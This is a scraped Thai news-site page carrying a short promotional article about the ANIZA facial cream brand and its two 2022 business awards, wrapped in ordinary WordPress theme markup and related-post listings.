            <!-- content --><p class="p1" style="text-align: left"><span class="s2"> <img loading="lazy" class="alignnone size-medium wp-image-28252" src="https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-600x338.jpeg" alt="" width="600" height="338" srcset="https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-600x338.jpeg 600w, https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-1024x576.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-768x432.jpeg 768w, https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-1536x864.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-2048x1152.jpeg 2048w, https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-696x392.jpeg 696w, https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-1068x601.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-747x420.jpeg 747w, https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-1920x1080.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" />ถือเป็นอีกแบรนด์สินค้าเพื่อความงามที่น่าจับตามองเป็นอย่างมาก</span> <span class="s2">สำหรับผลิตภัณฑ์ครีมบำรุงผิวหน้า</span> <span class="s2">ที่ช่วยแก้เรื่องฝ้ากระ</span> <span class="s2">จุดด่างดำ</span> <span class="s2">ได้อย่างตรงจุด</span> <span class="s2">กลายเป็นกระแสปากต่อปากบนโลกออนไลน์</span> <span class="s2">และมียอดการจัดจำหน่ายสูงขึ้นอย่างต่อเนื่อง</span> <span class="s2">สำหรับแบรนด์</span><span class="s1"> ANIZA (</span><span class="s2">แอนนิซ่า</span><span class="s1">) </span><span class="s2">ของ</span><span class="s1"> CEO </span><span class="s2">สาวสวยไฟแรง</span> <span class="s2">คุณวนิดา</span> <span class="s2">อินทรักษ์</span> <span class="s2">ที่ล่าสุดการันตีความปังของผลิตภัณฑ์</span> <span class="s2">ด้วยการคว้า</span><span class="s1"> 2 </span><span class="s2">รางวัลใหญ่แห่งปี</span> <span class="s2">จาก</span> <span class="s2">สภาเครือข่ายสถาบันส่งเสริมพัฒนาธุรกิจ</span> <span class="s2">และเศรษฐกิจแห่งประเทศไทย</span> <span class="s2">หรือ</span> <span class="s2">สส</span><span class="s1">.</span><span class="s2">ศท</span> <span class="s2">ที่ร่วมกับ</span> <span class="s2">สภาประชาสังคมแห่งประเทศไทยจัดขึ้น</span> <span class="s2">กับรางวัล</span> <span class="s2">ความสำเร็จมาตราฐานธุรกิจ</span><span class="s1">BEST PRODUCT OF THE YEAR 2022 </span><span class="s2">และ</span> <span class="s2">รางวัลองค์กรธุรกิจที่มีผลงานยอดเยี่ยม</span> <span class="s2">สุดยอดธุรกิจและผลิตภัณฑ์แห่งปี</span><span class="s1"> ICON BRAND ASEAN 2022 </span><span class="s2">ไปเมื่อวันที่</span><span class="s1"> 24 </span><span class="s2">เม</span><span class="s1">.</span><span class="s2">ย</span><span class="s1">. </span><span class="s2">ที่ผ่านมา</span> <span class="s2">ณ</span> <span class="s2">โรงแรม</span> <span class="s2">อมารี</span> <span class="s2">ดอนเมือง</span> <span class="s2">กรุงเทพฯ</span></p>
<p class="p3" style="text-align: left"><span class="s2"><img loading="lazy" class="alignnone size-medium wp-image-28251" src="https://siam108.com/wp-content/uploads/2022/05/18CD4FDE-7D3B-499A-989B-931FF6FCDF82-600x338.jpeg" alt="" width="600" height="338" srcset="https://siam108.com/wp-content/uploads/2022/05/18CD4FDE-7D3B-499A-989B-931FF6FCDF82-600x338.jpeg 600w, https://siam108.com/wp-content/uploads/2022/05/18CD4FDE-7D3B-499A-989B-931FF6FCDF82-1024x576.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/05/18CD4FDE-7D3B-499A-989B-931FF6FCDF82-768x432.jpeg 768w, https://siam108.com/wp-content/uploads/2022/05/18CD4FDE-7D3B-499A-989B-931FF6FCDF82-1536x864.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/05/18CD4FDE-7D3B-499A-989B-931FF6FCDF82-2048x1152.jpeg 2048w, https://siam108.com/wp-content/uploads/2022/05/18CD4FDE-7D3B-499A-989B-931FF6FCDF82-696x392.jpeg 696w, https://siam108.com/wp-content/uploads/2022/05/18CD4FDE-7D3B-499A-989B-931FF6FCDF82-1068x601.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/05/18CD4FDE-7D3B-499A-989B-931FF6FCDF82-747x420.jpeg 747w, https://siam108.com/wp-content/uploads/2022/05/18CD4FDE-7D3B-499A-989B-931FF6FCDF82-1920x1080.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" />และสำหรับผู้ที่สนใจ</span> <span class="s2">สามารถสอบถามข้อมูลเพิ่มเติมได้ที่</span><span class="s1"> www.facebook.com/</span><span class="s2">อาตี้</span> <span class="s2">ครีม</span> <span class="s2">เบอร์โทรศัพท์</span><span class="s1"> 080-252-0063, 087-484-7066</span></p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_6977fb6130da0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6977fb6130da0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6977fb6130da0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2Faniza-%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2599%25e0%25b8%2594%25e0%25b9%258c%25e0%25b8%2594%25e0%25b8%25b1%25e0%25b8%2587%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2587-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2595-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ANIZA+%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%9B%E0%B8%B1%E0%B8%87%21+%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B8%B5%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2+2+%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%9B%E0%B8%B5+BEST+PRODUCT+OF+THE+YEAR+2022+%E0%B9%81%E0%B8%A5%E0%B8%B0ICON++RAND+ASEAN+2022&url=https%3A%2F%2Fsiam108.com%2Faniza-%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2599%25e0%25b8%2594%25e0%25b9%258c%25e0%25b8%2594%25e0%25b8%25b1%25e0%25b8%2587%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2587-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2595-2%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ANIZA แบรนด์ดังสุดปัง! การันตีด้วย 2 รางวัลใหญ่แห่งปี BEST PRODUCT OF THE YEAR 2022 และICON  RAND ASEAN 2022&body=https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?ANIZA+%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%9B%E0%B8%B1%E0%B8%87%21+%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B8%B5%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2+2+%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%9B%E0%B8%B5+BEST+PRODUCT+OF+THE+YEAR+2022+%E0%B9%81%E0%B8%A5%E0%B8%B0ICON++RAND+ASEAN+2022%0D%0Ahttps://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/salmon-farm-by-%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b9%89%e0%b8%a7%e0%b8%99-%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-best-product-of-the-2/">SALMON FARM by ม่อนอ้วน คว้ารางวัล BEST PRODUCT OF THE YEAR 2022 การันตีคุณภาพธุรกิจ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b8%84%e0%b8%9b%e0%b8%a0-%e2%80%8b-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-online-s/">คปภ.​ เปิดนวัตกรรมใหม่ “Online Social Game” ด้านการประกันภัย ครั้งแรกของประเทศไทย</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2022-05-04T17:08:53+00:00"><meta itemprop="dateModified" content="2022-05-05T10:11:43+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="ANIZA แบรนด์ดังสุดปัง! การันตีด้วย 2 รางวัลใหญ่แห่งปี BEST PRODUCT OF THE YEAR 2022 และICON  RAND ASEAN 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-scaled.jpeg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_6977fb6138586_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6977fb6138586" ><script>var block_td_uid_2_6977fb6138586 = new tdBlock();
block_td_uid_2_6977fb6138586.id = "td_uid_2_6977fb6138586";
block_td_uid_2_6977fb6138586.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6977fb6138586_rand","td_column_number":3,"live_filter_cur_post_id":28250,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6977fb6138586_rand","tdc_css_class_style":"td_uid_2_6977fb6138586_rand_style"}';
block_td_uid_2_6977fb6138586.td_column_number = "3";
block_td_uid_2_6977fb6138586.block_type = "td_block_related_posts";
block_td_uid_2_6977fb6138586.post_count = "3";
block_td_uid_2_6977fb6138586.found_posts = "2322";
block_td_uid_2_6977fb6138586.header_color = "";
block_td_uid_2_6977fb6138586.ajax_pagination_infinite_stop = "";
block_td_uid_2_6977fb6138586.max_num_pages = "774";
tdBlocksArray.push(block_td_uid_2_6977fb6138586);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6977fb613cdfd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6977fb6138586" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_6977fb613ce04" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6977fb6138586" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_6977fb6138586 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/mission-to-win-for-the-game-changer/" rel="bookmark" class="td-image-wrap" title="“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน"><img class="entry-thumb" src="[data-uri]" alt="" title="“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/316262_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/mission-to-win-for-the-game-changer/" rel="bookmark" title="“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน">“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/doctorjer/" rel="bookmark" class="td-image-wrap" title="ตัวจริงเรื่องดูแลผิว! แบรนด์ ดร.เจิ้น คว้ารางวัล Asean Best Seller Awards"><img class="entry-thumb" src="[data-uri]" alt="" title="ตัวจริงเรื่องดูแลผิว! แบรนด์ ดร.เจิ้น คว้ารางวัล Asean Best Seller Awards" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/1036374_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/doctorjer/" rel="bookmark" title="ตัวจริงเรื่องดูแลผิว! แบรนด์ ดร.เจิ้น คว้ารางวัล Asean Best Seller Awards">ตัวจริงเรื่องดูแลผิว! แบรนด์ ดร.เจิ้น คว้ารางวัล Asean Best Seller Awards</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/coffee-cookie-cake-mai/" rel="bookmark" class="td-image-wrap" title="เริ่มแล้ว! เทศกาล &#8220;Coffee Cookie &amp; Cake&#8221;  โลตัส สุขาภิบาล 1 ผนึกกำลัง M.A.I Organizer ขนทัพคนดังเสิร์ฟความอร่อยรับต้นปี"><img class="entry-thumb" src="[data-uri]" alt="" title="เริ่มแล้ว! เทศกาล &#8220;Coffee Cookie &amp; Cake&#8221;  โลตัส สุขาภิบาล 1 ผนึกกำลัง M.A.I Organizer ขนทัพคนดังเสิร์ฟความอร่อยรับต้นปี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/S__88334360_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/coffee-cookie-cake-mai/" rel="bookmark" title="เริ่มแล้ว! เทศกาล &#8220;Coffee Cookie &amp; Cake&#8221;  โลตัส สุขาภิบาล 1 ผนึกกำลัง M.A.I Organizer ขนทัพคนดังเสิร์ฟความอร่อยรับต้นปี">เริ่มแล้ว! เทศกาล &#8220;Coffee Cookie &amp; Cake&#8221;  โลตัส สุขาภิบาล 1 ผนึกกำลัง M.A.I Organizer ขนทัพคนดังเสิร์ฟความอร่อยรับต้นปี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6977fb6138586" data-td_block_id="td_uid_2_6977fb6138586"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6977fb6138586" data-td_block_id="td_uid_2_6977fb6138586"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6977fb6143f7d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6977fb6143f7d" ><script>var block_td_uid_5_6977fb6143f7d = new tdBlock();
block_td_uid_5_6977fb6143f7d.id = "td_uid_5_6977fb6143f7d";
block_td_uid_5_6977fb6143f7d.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_6977fb6143f7d_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_6977fb6143f7d_rand","tdc_css_class_style":"td_uid_5_6977fb6143f7d_rand_style"}';
block_td_uid_5_6977fb6143f7d.td_column_number = "1";
block_td_uid_5_6977fb6143f7d.block_type = "td_block_7";
block_td_uid_5_6977fb6143f7d.post_count = "4";
block_td_uid_5_6977fb6143f7d.found_posts = "5461";
block_td_uid_5_6977fb6143f7d.header_color = "";
block_td_uid_5_6977fb6143f7d.ajax_pagination_infinite_stop = "";
block_td_uid_5_6977fb6143f7d.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_5_6977fb6143f7d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_6977fb6143f7d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b9%82%e0%b8%a5%e0%b9%88%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-the-worlds-highest-award-202/" rel="bookmark" class="td-image-wrap" title="จัดงานมอบโล่รางวัล The World’s Highest Award 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="จัดงานมอบโล่รางวัล The World’s Highest Award 2023" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/08/7D0D1D59-216A-41B8-B6DF-3072221D8298-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b9%82%e0%b8%a5%e0%b9%88%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-the-worlds-highest-award-202/" rel="bookmark" title="จัดงานมอบโล่รางวัล The World’s Highest Award 2023">จัดงานมอบโล่รางวัล The World’s Highest Award 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-26T11:06:00+00:00" >26 สิงหาคม 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%9b%e0%b8%9f%e0%b8%b2%e0%b8%99-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%a2-%e0%b8%95%e0%b8%b4/" rel="bookmark" class="td-image-wrap" title="โรงแรมเคปฟาน เกาะสมุย ติด &#8220;1 ใน 10 โรงแรมและรีสอร์ทที่ดีที่สุดในเอเชียตะวันออกเฉียงใต้ 2021&#8221; จากนิตยสาร Travel + Leisure"><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมเคปฟาน เกาะสมุย ติด &#8220;1 ใน 10 โรงแรมและรีสอร์ทที่ดีที่สุดในเอเชียตะวันออกเฉียงใต้ 2021&#8221; จากนิตยสาร Travel + Leisure" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/09/เคปฟาน-เกาะสมุย-1-ใน-10-โรงแรมและรีสอร์ทที่ดีที่สุดในเอเชียตะวันออกเฉียงใต้-2021-6-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
